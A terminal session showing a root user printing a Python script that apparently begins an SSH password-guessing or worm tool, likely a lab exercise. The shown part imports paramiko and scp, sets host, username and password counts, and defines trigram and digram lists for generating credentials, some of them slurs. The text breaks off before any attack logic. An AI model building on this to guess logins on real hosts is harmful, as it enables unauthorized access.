 root@a8b45868c338:~# ls
1705111_2.py  subFolder1
root@a8b45868c338:~# cat 1705111_2.py
import sys
import os
import random
import paramiko
import scp
import select
import signal
def sig_handler(signum, frame): os.kill(os.getpid(), signal.SIGKILL)
signal.signal(signal.SIGINT, sig_handler)
debug = 1
NHOSTS = NUSERNAMES = NPASSWDS = 3
trigrams = '''bad bag bal bak bam ban bap bar bas bat bed beg ben bet beu bum
bus but buz cam cat ced cel cin cid cip cir con cod cos cop
cub cut cud cun dak dan doc dog dom dop dor dot dov dow fab
faq fat for fuk gab jab jad jam jap jad jas jew koo kee kil
kim kin kip kir kis kit kix laf lad laf lag led leg lem len
let nab nac nad nag nal nam nan nap nar nas nat oda ode odi
odo ogo oho ojo oko omo out paa pab pac pad paf pag paj pak
pal pam pap par pas pat pek pem pet qik rab rob rik rom sab
sad sag sak sam sap sas sat sit sid sic six tab tad tom tod
wad was wot xin zap zuk'''
digrams = '''al an ar as at ba bo cu da de do ed ea en er es et go gu ha hi
ho hu in is it le of on ou or ra re ti to te sa se si ve ur'''